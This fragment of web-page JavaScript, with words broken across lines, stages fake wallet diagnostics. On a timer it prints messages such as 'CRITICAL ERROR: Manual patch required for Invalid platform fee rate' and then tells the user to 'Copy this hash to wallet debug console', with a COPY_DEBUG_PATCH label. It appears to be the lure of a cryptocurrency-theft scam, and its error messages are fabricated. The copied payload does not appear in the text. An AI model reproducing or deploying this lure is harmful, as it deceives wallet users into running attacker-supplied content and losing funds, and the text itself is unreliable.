
ic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estim
ate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_ent
ry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4d7
96330 inside Invalid platform fee rate");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid platform fee ra
te");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A secure and consistent connection is vital for